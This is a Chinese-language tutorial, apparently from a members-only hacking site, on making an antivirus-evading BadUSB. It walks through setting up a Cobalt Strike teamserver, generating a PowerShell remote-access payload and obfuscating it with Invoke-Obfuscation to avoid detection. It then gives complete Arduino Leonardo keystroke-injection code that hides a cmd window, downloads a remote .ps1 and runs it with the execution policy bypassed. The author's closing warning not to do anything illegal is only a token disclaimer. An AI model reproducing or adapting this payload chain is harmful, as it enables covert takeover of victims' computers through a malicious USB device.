前言

最近很多都在问免杀的问题,今天专门给会员找了一篇关于BadUSB免杀的文章,可以过火绒的扫描,插上U盘战斗力爆表。

不过还是提醒大家,不要用本篇提供的教程从事违法的事情

0x01 简单免杀制作



1.CobaltStrike 服务端准备



启动服务端命令

./teamserver 192.168.1.6 adm1nt1st2.CobaltStrike 客户端登录并导出 PS 远控



输入服务端 IP 端口密码,用户名随意写







设置监听器

Payload 默认即可,端口尽量别冲突



选择 Payload 后门生成

生成 PowerShell





运行保存在桌面的 payload.ps1,在杀软全程开启的情况下直接上线(易翻车,运气好)





3.编码混淆

PowerShell 的免杀可以用 Invoke-Obfuscation,Invoke-Obfuscation 主要是对 ps1 脚本进行免杀,需要现有一个 ps 的payload。

进入 Invoke-Obfuscation 目录后,在 PowerShell 中执行命令

Import-Module .\Invoke-Obfuscation.psd1

Invoke-Obfuscation

然后执行命令,指定待处理的 Ps1 文件

set scriptpath c:\xxx\payload.ps1或者指定待处理的 ps 代码

set scriptblock 'echo xss'



输入 encoding 并选择编码方式,比如 1



输入命令,导出免杀 ps 文件到指定路径

out C:\xxx\xxx.ps1

运行上线,至此,简单免杀制作完成



4.放到远程服务器备用

0x02 BadUsb 制作

将硬件插入电脑

2.打开 Arduino IDE



工具 -> 板 -> 选择 “Arduino Leonardo”



端口 -> 选择 “COM (Arduino Leonardo



void setup()

{

// putpower shell your setup code here, to run once

Keyboard.begin();//开始键盘通讯

delay(3000);//延时

Keyboard.press(KEY_LEFT_GUI);//win键

delay(500);

Keyboard.press('r');//r键

delay(500);

Keyboard.release(KEY_LEFT_GUI);

Keyboard.release('r');

Keyboard.press(KEY_CAPS_LOCK);//利用开大写输小写绕过输入法

Keyboard.release(KEY_CAPS_LOCK);

delay(500);

Keyboard.println("CMD /q /d /f:off /v:on /k MODE con: cols=15 lines=1"); //无回显

//Keyboard.println("cmd /T:01 /K \"@echo off && mode con:COLS=15 LINES=1\""); //有回显

delay(500);

Keyboard.press(KEY_RETURN);

Keyboard.release(KEY_RETURN);

delay(2000);

Keyboard.println("powershell");

Keyboard.println("$clnt = new-object system.net.webclient;");

Keyboard.println("$url= 'http://xx.xx.xx.xx/xxx.ps1';"); //远程服务器ps1远控地址

Keyboard.println("$file = 'd:\\xxx.ps1';"); //下载到目标存放文件的地址

Keyboard.println("$clnt.downloadfile($url,$file)"); //采用分段执行绕过防火墙进程防护

Keyboard.println("powershell.exe -executionpolicy bypass -file d:\\xxx.ps1"); //本地权限绕过执行木马脚本

Keyboard.press(KEY_RETURN);

Keyboard.release(KEY_RETURN);

Keyboard.press(KEY_CAPS_LOCK);

Keyboard.release(KEY_CAPS_LOCK);

Keyboard.end();//结束键盘通讯

}

void loop() {

// put your main code here, to run repeatedly:

}

代码大体意思:

插入BadUsb后等待3秒

按下Windows+R

切换大写绕开输入法

模拟输入字符串,最小化打开cmd窗口

隐藏输入特定命令,下载远控并调用powershell执行

4.接下来进行烧录程序

注意右下角,程序写到 BadUSB 里,别写错地方了,程序不报错证明成功

作者的话



测试我不放出来了以防小黑屋

希望各位搞搞得了

别去作死就行

死了也别把我说出来

感谢您的来访,获取更多精彩文章请收藏本站。

暂无评论内容